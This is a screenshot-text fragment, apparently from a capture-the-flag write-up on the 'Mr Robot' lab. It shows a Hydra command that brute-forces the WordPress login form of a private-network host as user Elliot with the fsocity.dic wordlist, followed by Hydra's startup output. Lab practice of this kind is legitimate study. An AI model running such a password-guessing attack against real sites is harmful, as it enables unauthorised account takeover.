 wither: sudo hydra -l Elliot -P fsocity.dic 10.10.110.62 http-form-post '/wp-login.php:
log=^USER^&pwd=^PWD^:The password you entered for the username' -t 30
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-10 16:30:39
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting))
from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 30 tasks per 1 server, overall 30 tasks, 858235 login tries (l:1/p:858235),
~28608 tries per task
[DATA] attacking http-post-form://10.10.110.62:80/wp-login.php:log=^USER^&pwd=^PWD^:The
password you entered for the username